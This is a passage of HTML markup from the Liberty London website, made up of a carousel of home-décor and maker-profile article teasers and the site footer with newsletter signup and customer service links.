                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default" width="500" height="650" alt="An ornate teapot in shades of blue appears in a curatorial box" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Notes From Jonathan Adler</h4><h5 class="sub-heading portrait-regular m-0">The iconic New York based potter and designer pens a letter to Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fairholme.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210723-fairholme-header?fmt=auto&qlt=75" alt="in the studio with candle maker Fairholme" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In The Studio: Fairholme</h4>
            <h5 class="sub-heading portrait-regular m-0">Events Manager turned candle artisan Tony Jack invites us into his South London studio to share the making of his unique, hand-dipped tapers.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-sheridan-on-mantlescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-mantlescaping-w-bryony-header?fmt=auto&qlt=75" alt="mantlepiece styling with vases and candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Bryony Sheridan on Mantlescaping</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Buying Manager for Home, Bryony Sheridan, shares her guide to designing a fireside space as your room’s centrepiece.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-your-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211008-decorate-your-tree-header?fmt=auto&qlt=75" alt="how to decorate your christmas tree liberty festive styling" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Decorate Your Christmas Tree</h4>
            <h5 class="sub-heading portrait-regular m-0">Liberty Lead Creative, Hannah Perse-Cottle, shares her tips on creating a standout Christmas centrepiece using this year’s décor themes.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Hannah Perse-Cottle</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Hannah Perse-Cottle</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sticky-glass.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-sticky-glass-header?fmt=auto&qlt=75" alt="sticky glass purple jug" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Stick Glass</h4>
            <h5 class="sub-heading portrait-regular m-0">Founder Grace Whiteside talks playful glass where staying small ensures maximum impact</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-brands-to-know.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/john-derian-home?fmt=auto&qlt=75" width="500" height="650" alt="new brands to know homeware 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Autumn Interiors: The New Brands to Know</h4><h5 class="sub-heading portrait-regular m-0">As the colder months draw near, turn your home into a cosy sanctuary filled with inspiring objects</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-cath-and-jeremy-brown-feldspar.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-feldspar-hero?fmt=auto&qlt=75" width="500" height="650" alt="Feldspar founders Cath and Jeremy" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How Cath and Jeremy Created Feldspar</h4><h5 class="sub-heading portrait-regular m-0">Upping sticks from London to Dartmoor not only changed this husband-and-wife duo’s home life, but shaped their entire careers, too. Liberty finds out how their story began</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-spandana-gopal.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/meet-the-makers-spandana-tiipoi?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - meet the makers - tiipoi founder Spandana" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the Makers: Tiipoi</h4><h5 class="sub-heading portrait-regular m-0">Founder and creative director of Tiipoi, Spandana Gopal, shares her belief in design, utility, supporting local artisans in India and her favourite things to shop at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/l-objet-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200701-lobjet-header-thumbnail?fmt=auto&qlt=75" alt="Interview with L&#x27;objet founder" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Liberty Meets: L'Objet</h4>
            <h5 class="sub-heading portrait-regular m-0">The decorative homeware brand with escapism and adventure at its core.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
